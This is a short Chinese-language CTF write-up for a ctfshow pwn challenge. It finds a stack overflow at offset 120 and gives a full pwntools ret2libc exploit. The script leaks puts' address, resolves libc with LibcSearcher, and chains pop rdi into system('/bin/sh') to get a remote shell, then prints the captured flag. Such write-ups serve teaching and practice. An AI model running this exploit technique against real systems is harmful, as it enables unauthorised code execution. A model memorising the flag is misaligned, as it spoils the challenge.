无 system 无 /bin/sh

跟进 ctfshow 存在栈溢出

思路很清晰,最简单的方法:
用 puts 函数泄露 puts 函数的真实地址,打 ret2libc

偏移 120
废话不多说直接写 exp:
# @author:My6n
# @time:20250608
from pwn import *
from LibcSearcher import *
context(arch = 'amd64',os = 'linux',log_level = 'debug')
#io = process('./pwn')
io = remote('pwn.challenge.ctf.show',28120)
elf = ELF('./pwn')
offset = 120
puts_plt_addr = elf.plt['puts']
puts_got_addr = elf.got['puts']
ctfshow_addr = elf.symbols['ctfshow']
pop_rdi = 0x400803
ret_addr = 0x4004fe
payload1 = flat(cyclic(offset),pop_rdi,puts_got_addr,puts_plt_addr,ctfshow_addr)
io.sendline(payload1)
puts_addr = u64(io.recvuntil('\x7f')[-6:].ljust(8,b'\x00'))
print(hex(puts_addr))
libc = LibcSearcher('puts',puts_addr)
libc_base = puts_addr - libc.dump('puts')
system_addr = libc_base + libc.dump('system')
bin_sh_addr = libc_base + libc.dump('str_bin_sh')
payload2 = flat(cyclic(offset),pop_rdi,bin_sh_addr,ret_addr,system_addr)
io.sendline(payload2)
io.interactive()

拿到 flag:ctfshow{d495bd39-34c0-49a5-bbfa-e0468786ccdb}


























 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?










